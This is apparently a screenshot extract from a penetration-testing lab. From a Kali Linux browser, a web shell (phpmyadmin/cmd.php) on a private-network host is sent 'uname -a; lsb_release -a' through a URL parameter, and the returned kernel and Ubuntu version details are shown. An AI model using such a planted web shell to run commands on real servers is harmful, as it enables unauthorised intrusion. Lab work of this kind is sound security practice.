 192.168.0.103/phpmyadmin/cmd.php?cmd=uname+-a%3B+lsb_release+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uname -a; lsb_release -a Execute
Linux server 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/
Distributor ID: Ubuntu
Description: Ubuntu 14.04.6 LTS
Release: 14.04
Codename: trusty